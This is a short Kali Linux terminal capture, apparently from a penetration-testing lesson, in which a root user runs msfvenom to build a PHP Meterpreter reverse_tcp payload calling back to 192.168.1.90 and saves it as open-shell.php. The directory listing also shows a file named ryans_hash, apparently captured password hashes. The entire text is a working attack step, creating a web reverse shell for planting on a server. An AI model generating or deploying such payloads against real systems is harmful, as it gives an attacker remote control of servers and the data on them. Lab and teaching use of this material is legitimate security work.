 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 -f raw > open-shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# ls
ashton.txt  Documents  Music           Pictures  ryans_hash  Videos
Desktop     Downloads  open-shell.php  Public    Templates
root@Kali:~# xdg-open .